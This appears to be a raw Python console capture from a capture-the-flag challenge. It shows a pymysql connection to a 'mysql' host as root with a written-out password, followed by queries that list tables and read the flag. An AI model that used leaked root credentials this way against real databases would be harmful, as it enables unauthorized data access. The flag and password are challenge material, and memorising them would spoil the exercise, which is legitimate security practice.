 >>> import pymysql
import pymysql
>>> db = pymysql.connect(host="mysql",port=3306,user="root",passwd="The_P0sswOrD_Y0u_Nev3r_Kn0w",database="messageboard",charset='utf8')
<Nev3r_Kn0w",database="messageboard",charset='utf8')
>>> cursor=db.cursor()
cursor=db.cursor()
>>> cursor.execute("show databases")
cursor.execute("show databases")
5
>>> cursor.execute("show tables")
cursor.execute("show tables")
3
>>> cursor.fetchall()
cursor.fetchall()
(('flag',), ('message',), ('users',))
>>> cursor.execute("select *from flag")
cursor.execute("select *from flag")
1
>>> cursor.fetchall()
cursor.fetchall()
(('-Are-YOu-myS0L-MasT3r?-',),)
>>>